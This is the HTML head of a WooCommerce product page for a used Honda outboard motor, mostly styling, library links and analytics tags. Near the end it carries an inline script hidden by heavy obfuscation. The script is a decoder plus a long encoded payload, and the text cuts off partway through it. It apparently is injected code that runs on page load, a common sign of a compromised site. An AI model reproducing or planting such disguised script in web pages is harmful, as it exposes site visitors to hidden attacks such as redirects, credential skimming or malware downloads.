	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}


</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-5.css?ver=1740317808' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-150-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489' media='all' />
<link rel='stylesheet' id='elementor-post-123-css' href='https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://mssmotorsportsug.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mssmotorsportsug.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<!--[if IE]>
<script src="https://mssmotorsportsug.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/woocommerce-custom-payment-gateway-pro/includes/assets/js/custom-payment-front.js?ver=6.7.2" id="custom_payment_front_js-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mssmotorsportsug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https:\/\/mssmotorsportsug.com\/wp-admin\/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"fe4c6aa55c","currency":"USD"};
</script>
<script src="https://mssmotorsportsug.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.7.2" id="kk-script-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/mssmotorsportsug.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TBBKSJH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mssmotorsportsug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBBKSJH", {"googlesitekit_post_type":"product"});
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mssmotorsportsug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mssmotorsportsug.com/wp-json/wp/v2/product/15760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mssmotorsportsug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://mssmotorsportsug.com/?p=15760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2F2019-honda-60-hp-bfp60a1lrt-outboard-motor-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mssmotorsportsug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmssmotorsportsug.com%2Fproduct%2F2019-honda-60-hp-bfp60a1lrt-outboard-motor-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Kliken Google Site Verification Token Tag --><meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4" />
<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["15760"],
				content_name: "2019 Honda 60 HP BFP60A1LRT Outboard Motor",
				content_category: "1458"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "15760",
						"name": "2019 Honda 60 HP BFP60A1LRT Outboard Motor",
						"category": "1458",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "15760"
			}
		);

		sw.register_product_view(
			{
				"id": "15760",
				"category": "1458"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["762932842"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>(function(_0xaad03c,_0x3df0df){const _0x2ad9fd=_0x18ce;const _0x4dc845=_0xaad03c();while(!![]){try{const _0xbe74f6=-parseInt(_0x2ad9fd('0x7'))/0x1*(-parseInt(_0x2ad9fd('0x4'))/0x2)+-parseInt(_0x2ad9fd('0x3'))/0x3*(parseInt(_0x2ad9fd('0x6'))/0x4)+-parseInt(_0x2ad9fd('0x2'))/0x5+parseInt(_0x2ad9fd('0x8'))/0x6+parseInt(_0x2ad9fd('0x5'))/0x7*(parseInt(_0x2ad9fd('0x0'))/0x8)+-parseInt(_0x2ad9fd('0x9'))/0x9+parseInt(_0x2ad9fd('0x1'))/0xa;if(_0xbe74f6===_0x3df0df){break;}else{_0x4dc845['push'](_0x4dc845['shift']());}}catch(_0xe9cb63){_0x4dc845['push'](_0x4dc845['shift']());}}}(_0x2447,0x735c3));function _0x18ce(_0x3af826,_0x24470a){const _0x18ce3c=_0x2447();_0x18ce=function(_0x5b46f3,_0x99eba4){_0x5b46f3=_0x5b46f3-0x0;let _0x1b669d=_0x18ce3c[_0x5b46f3];return _0x1b669d;};return _0x18ce(_0x3af826,_0x24470a);}function _0x2447(){const _0x35f13a=['7058700nMMFer','7048tQoXQM','8215360vGIJef','1600275EqnUrt','117nKycIP','46kAcQSg','4711uRAVXn','75172sBUmCB','29629jwUEtx','1283286TLeUow'];_0x2447=function(){return _0x35f13a;};return _0x2447();}(function(){(function(_0x5ec59f,_0x278726){_0x278726(_0x5ec59f);}([[['vHpZyNJtdkknqSGe','fzMIOVCSowiCyQMe']['join'](''),'FgguvfuwUTEWltal'+'FgqtrdnEdzlybRtp','bkMLLSCDMDDTvbfF',[['3b.4j.31.3x.6g.1n.1b.63.23.4f.6m.5a.3x.63.2a.3p.5o.b.40.1j.66.9.4j.4f.4m.o.66.36.1v.2w.3w.35.6b.1a.c.n.46.32.16.67.l.23.7.27.6r.9.6t.1o.2q.m.4.40.70.53.2i.31.26.1p.27.4p.3q.3o.6y.n.23.43.1d.5p.2b.d.x.37.16.4t.3h.3a.41.3y.2s.1s.1s.4c.5u.12.4n.21.3r.1r.58.g.23.4z.56.67.6m.4a.5t.6k.3i.e.6k.5s.1o.67.53.6s.3d.36.47.3w.2u.1y.1y.4b.5t.25.2p.24.3o.63.51.5o.4l.4w.2a.4w.27.4a.5p.1b.3s.6d.3u.11.2x.31.5o.11.1n.5a.58.69.2i.70.1g.27.3b.1j.66.d.4v.5r.1r.2p.5i.i.34.2w.3w.35.6j.1x.4t.3l.3j.4g.1g.h.b.6j.47.a.t.20.4r.24.w.4j.2i.5v.4j.26.3q.1f.2.39.62.48.2x.6v.39.52.3n.53.4k.2g.4j.13.4t.31.5q.1p.d.3a.3e.2t.c.1m.4m.6h.4c.s.5c.5y.a.2x.1b.5c.4x.2y.31.3q.1.50.6n.r.q.53.5q.4k.3l.3s.1y.2o.5r.16.5b.r.6p.3z.12.4.1f.3u.6c.51.28.6r.1e.5q.1m.3s.5s.4u.29.2z.f.6j.5i.4l.y.48.24.2c.a.6n.4j.1i.71.2h.6z.4u.i.4g.g.5o.72.5i.b.6q.6b.3u.29.4l.66.b.f.69.6l.6m.3l.35.7.e.y.4p.6s.15.1s.3e.4d.2f.3x.5w.5s.1g.6l.40.z.4f.56.1p.3z.1p.27.4p.3q.1p.1x.3q.5t.43.5t.16.5m.4l.5y.r.s.19.2i.6g.15.6v.3a.6o.2e.6a.i.5o.5i.1t.5r.5j.3o.35.4g.4c.3m.6f.h.42.9.5w.30.2c.1.4o.c.5z.3c.1f.4h.6q.4u.4k.14.4o.44.m.61.5m.23.k.63.63.5q.6c.6y.3i.4q.23.4c.r.6f.4n.9.4l.1x.11.6i.4j.3h.6o.3h.3a.45.2h.14.72.4a.4t.4i.21.2t.23.3l.1j.4w.5k.4h.5e.46.6z.1p.20.58.2l.5a.f.3y.60.5b.15.49.2w.1r.36.43.4w.43.4d.59.60.j.5k.6i.4p.c.71.6k.72.2.60.3a.2y.3u.3b.61.o.l.63.3u.29.1f.l.8.6n.57.e.r.26.1w.5k.o.2h.6n.1j.66.f.55.4f.11.20.3s.70.6k.15.3s.39.3r.i.1e.1q.5a.6a.4z.6f.3n.6p.2w.16.5r.71.2g.4u.6u.2y.3u.a.4c.3c.g.25.57.70.2n.1y.6i.x.6c.4j.2n.57.1h.4t.1n.x.1p.1f.40.47.6t.2w.38.x.5t.5y.44.1.1t.2u.3b.14.1u.6v.6s.0.3y.a.u.3m.3w.23.5x.12.q.3d.64.3a.34.46.1y.4b.2h.27.2c.2p.36.1u.6w.41.51.a.p.5h.1z.4d.5i.3f.4.1z.35.t.5p.6x.9.38.3q.4t.1n.6l.5s.6l.6p.19.1w.49.2q.7.6v.34.2o.5v.2d.70.6o.4a.1r.1l.1v.56.1q.16.6c.27.h.4t.1d.50.s.47.53.6e.53.35.5l.1d.x.70.6f.23.5z.5s.46.e.1y.q.62.10.50.52.1a.6m.2l.60.16.4u.5j.4j.4e.29.6z.5x.5u.4l.3s.b.3o.67.5f.e.2e.2r.6b.26.q.5w.6k.10.t.4y.f.3r.42.56.1q.38.3y.1h.51.4w.3p.25.6o.69.6m.60.2e.1t.6o.15.1s.4d.63.33.3e.4k.6g.14.22.a.4c.6z.s.j.5u.4e.1e.60.50.2d.d.1a.5d.u.6t.71.5m.2h.6q.3o.68.40.l.4g.6x.67.e.6j.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.f.37.73.4o.4a.69.n.3w.62.69.f.43.5n.1d.56.3y.3g.32.m.70.38.65.q.5m.1s.6.4k.8.1y.6i.46.6a.u.5l.6b.6n.6j.3o.39.3.b.13.4t.6v.19.1w.2u.2u.2x.34.3g.6a.1d.6m.44.13.48.59.1l.3w.1l.23.4t.1i.3h.3w.4w.3v.4o.5w.1a.5q.4m.5v.v.v.15.2m.2s.6z.3m.4.4i.y.30.18.2w.5o.53.2a.4m.26.1p.27.4p.3q.4k.2z.f.2r.15.5c.16.5m.4l.9.11.c.19.22.3l.j.1p.30.g.3c.4i.2l.13.t.0.1w.49.p.6o.3k.36.2.4m.5f.73.48.2e.72.5t.2f.5a.6t.2x.5d.2h.5j.a.28.2t.49.20.s.5t.28.4i.62.e.42.j.6c.18.4k.2f.4q.35.4e.56.3b.55.j.6t.42.4f.1l.23.6k.5x.1p.e.f.5m.6b.6s.k.5g.3x.e.48.2b.5l.47.v.g.37.16.g.4y.25.54.5f.k.1c.1q.9.w.2f.6f.15.5f.2h.27.2c.2p.2.2i.48.6w.z.36.p.5d.1v.4d.2.c.6s.12.1y.6v.5h.5l.16.5h.r.2a.43.3y.6q.17.w.4n.22.2u.1u.5a.4t.22.5y.4p.u.u.2t.50.6i.v.1x.5k.o.2y.31.3q.6o.58.5j.3m.5d.1a.5q.4k.61.6f.5h.1l.47.3x.h.1n.32.m.64.2.24.1x.4z.3v.1x.4d.0.4.4.1i.2a.4w.27.4a.27.6.f.3.6q.x.31.31.5k.11.4j.e.v.p.6r.3x.10.3.1i.3y.4n.27.3p.1r.r.0.1v.6s.40.t.5r.69.6l.6m.3l.35.7.e.y.4p.1s.6r.p.5o.z.2h.c.2c.4t.6k.5x.2y.2b.3e.i.4b.1i.18.51.32.33.2f.3f.3q.5d.38.v.5.3k.4t.3k.3.16.1z.45.5c.j.3i.30.g.72.r.4w.44.3j.62.72.6a.9.1u.2z.6c.58.13.23.33.7.m.72.5t.2v.26.1m.1s.22.k.3r.1g.2g.d.32.3i.5w.m.2g.14.58.5j.q.j.5x.1p.27.4p.3u.1l.4e.6b.3p.41.1n.6j.5m.4n.3k.l.1z.0.5f.e.3r.1l.4h.6m.58.3q.4a.30.1z.3w.7.6a.f.1u.2j.a.1q.2d.2t.4w.b.37.e.6x.6k.62.3l.67.5s.5t.1r.2n.3x.21.5g.45.o.1c.6j.1v.2z.3t.1x.2d.s.u.6a.13.64.2d.5p.1a.5d.u.t.3.5m.73.d.44.5x.19.1w.3i.54.1z.5q.22.5y.4m.2h.1q.3i.6u.4j.4y.5y.1l.23.4t.3o.1r.1v.3o.5z.42.1m.6n.5q.4k.6x.2p.51.2o.2x.4y.p.6j.1c.4m.3i.c.1n.o.17.z.67.63.5m.k.6y.6w.o.4o.4e.6t.5a.2m.59.37.62.69.70.6r.1e.6o.3n.1c.2e.22.4h.53.2s.j.1.44.6w.4w.2l.2x.23.5k.46.1w.1s.25.4i.9.1p.6m.2.35.21.3z.6r.1b.1b.1l.h.45.38.2v.5e.d.5s.4u.1r.3k.42.3e.4w.z.26.3f.27.4p.4m.2n.39.6x.49.1d.2v.4l.5s.5h.3b.2c.c.6n.4z.2u.3e.5z.6f.q.5a.6a.i.5o.72.3d.1j.1r.15.1s.g.2b.a.67.h.6v.54.2n.58.3j.1z.5a.3p.3d.1d.2w.1r.36.47.4s.u.20.s.1i.6h.40.z.49.58.1p.3x.1p.27.4p.42.5t.3j.3h.3b.22.5v.16.2z.2n.b.4t.6r.19.1w.49.65.2x.3c.4m.6i.19.27.e.48.37.4f.4g.1z.5k.40.6s.5y.6b.42.46.1v.2c.6w.5t.5i.4g.e.3k.3.6h.32.27.6r.9.6t.45.4t.6g.5t.2q.2b.1i.50.5n.1e.5g.6s.32.33.58.25.6h.9.3r.5h.3x.1f.35.3w.3u.3s.g.3n.1c.43.3q.73.i.1s.53.72.1j.3j.5y.1n.v.6u.0.3y.2.y.3d.48.3o.73.4a.4h.n.3w.6y.55.h.1y.2o.2m.6k.1b.6t.34.6u.2c.6d.l.5k.5u.19.14.1x.3n.6k.4k.4w.2a.4w.27.2t.5x.4l.3w.4d.3m.15.4v.31.5k.1x.d.1q.1y.29.g.47.2y.6h.5y.6.2f.5i.b.7.6s.0.3y.2q.2z.b.6c.54.3n.6o.6b.n.3w.5o.2a.v.5j.63.47.5u.4q.4g.18.5g.5c.k.4l.3k.42.4l.61.63.5k.6k.5e.4n.5a.3o.6q.6p.3d.2k.5b.r.2j.23.1r.51.6p.19.1w.3i.43.67.4.62.46.1v.3v.e.48.1t.13.4q.5d.35.2j.5m.2c.52.21.2v.5z.4m.3v.49.3q.1a.4s.2x.5r.1t.9.1m.1s.2b.m.41.30.6m.5z.2.1v.5j.a.3.6t.4.3u.2u.31.9.6e.56.3p.6p.6a.j.3s.5p.2b.r.5i.67.43.5y.4s.4i.16.5i.5e.l.4i.3o.46.4i.60.67.5l.6g.5i.4j.54.3m.6s.6r.3f.2l.5a.v.33.20.1o.4x.6o.15.1s.3e.45.61.2.64.40.1s.3s.a.4c.1y.12.4u.5e.39.2n.5q.2e.50.23.2p.5t.4n.3u.4d.3m.1b.4t.31.5q.1x.d.1q.1u.2d.k.43.32.6n.5w.6.3b.5g.9.7.6u.0.3y.2q.33.f.68.58.3r.6q.69.n.3w.5m.28.v.5h.63.47.5u.4u.4k.14.5c.5g.i.4j.3k.42.4j.67.63.5m.6k.5e.4n.56.3k.6u.6t.3h.2m.59.r.3f.21.1p.51.6v.19.1w.3i.47.63.0.66.42.1t.3t.e.48.1z.11.4q.5f.35.2j.5m.28.4y.25.40.5v.5q.s.3b.3y.18.4q.2x.5p.6h.4n.6c.45.5t.y.30.4t.3t.59.40.p.5.1z.4d.12.3y.3o.3i.5a.4s.5p.6h.5d.q.9.j.39.1n.1r.5p.6p.19.1w.41.1u.5z.c.6q.46.1v.3v.6k.3b.6a.5.6a.9.1u.2r.6c.2v.3q.48.33.7.m.72.5t.66.72.2y.4h.1u.34.3d.36.47.2r.e.12.44.3c.61.4q.4j.24.3o.1n.s.46.33.e.31.5n.53.4y.3r.q.r.3p.3u.2f.54.51.6r.5r.19.6g.n.3e.2w.k.6y.3b.64.u.5q.1v.7.4g.f.1u.2j.3e.g.71.5j.2g.4c.2c.6w.5t.6e.3e.5b.3d.r.29.5j.a.2c.2p.36.24.o.5v.2a.6w.6s.4b.1q.1p.1w.5a.1m.1a.2e.50.23.35.37.20.6t.j.5.4p.d.5v.3j.1j.4l.6u.4o.4m.1a.3c.46.n.4k.2u.72.l.62.67.5r.68.72.3e.4s.21.4e.t.69.4g.8.4h.44.22.6b.h.65.k.3r.1g.41.1h.3i.60.5w.22.24.g.2p.1k.33.2d.16.5i.45.2f.4q.35.2v.39.6l.5n.n.37.d.21.6s.17.2.1p.1n.5a.58.69.4h.1o.3u.5v.2j.5z.4n.27.3p.1j.3q.20.2j.3e.40.6t.3b.4w.3p.21.4.6n.1.4f.1c.v.11.4b.p.47.r.6x.2k.45.4t.6k.5x.i.4a.4t.16.17.4p.4k.51.32.33.3w.2r.46.2j.1l.3y.2g.40.5x.2h.3u.y.1r.6t.6u.4o.4m.1a.4q.46.b.54.3i.3j.w.t.5d.4y.15.w.2b.4s.3b.40.t.6f.1g.4b.3l.47.26.3z.h.6e.6p.2w.56.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2f.46.6a.u.5l.6b.6n.6n.3k.39.3.f.z.4t.6r.19.1w.6w.6t.5v.0.72.62.1h.6i.s.3b.4s.4p.5l.3d.3k.4x.2y.2x.1n.31.1.6j.4k.6o.5q.35.1e.30.1s.5v.3.5r.16.1f.9.c.2c.4t.6g.5t.5e.37.17.1v.4u.q.18.27.4p.4u.27.3f.4v.5v.4f.5h.16.5m.4h.56.3.4u.19.1h.2u.4z.3i.30.g.66.3s.58.44.2f.2d.6y.6a.d.1u.2r.6c.2v.3q.48.33.7.i.6y.5t.66.5e.32.4h.6a.6p.5r.18.3a.2d.w.6m.u.4f.2c.1f.62.a.5a.z.3n.s.5e.48.6i.6z.5d.23.2n.5v.31.d.6g.2p.4v.31.5k.1h.4j.3l.2e.b.6r.1q.2k.z.4e.1z.6w.5q.l.4y.19.4a.e.16.28.4y.25.54.2t.12.3l.49.6e.4v.4q.2x.5p.69.15.k.2c.1d.3e.30.8.5z.3a.5s.2p.3z.16.2d.4p.31.2l.34.m.1z.2b.6h.2i.5t.33.39.2r.39.5s.5h','.15.6f.3p.o.6j.l.5x.5u.40.j.48.5i.5q.3d.4d.v.4y.0.3y.3e.3o.15.5f.2l.13.m.3v.4p.33.54.2y.1l.2n.1g.6y.5j.3y.3g.32.m.70.34.61.q.5m.1w.2.4k.c.1y.2n.u.i.6z.4n.6t.4f.h.29.71.6g.13.17.b.52.71.3h.3a.45.3u.6b.u.5e.71.5o.21.2t.23.3l.5r.1j.3j.0.5m.g.4w.5.3q.25.6a.6.6n.4e.4r.26.h.15.43.1r.y.4q.1.3p.16.g.6b.j.5k.6q.6r.3w.5n.q.70.c.46.4u.39.4a.35.3d.3r.1h.4z.39.1t.3h.3u.3q.5x.2a.23.6p.f.6v.43.4r.6n.5w.2u.2f.1h.4x.5r.1h.5c.6o.2y.31.3q.1v.6n.f.3m.5s.53.53.6a.4z.3k.3n.69.47.2q.2w.6b.47.5s.46.6y.4b.6q.h.j.2u.4k.1u.2t.6s.5b.4q.35.4e.b.11.l.25.d.1f.37.3q.2z.40.5x.2a.23.2e.2r.0.2k.4a.6x.w.3a.t.5i.1u.49.r.42.6o.y.1t.71.1b.6j.19.12.q.2e.1j.1y.2w.1l.6s.15.1s.4d.63.33.3e.4k.6g.18.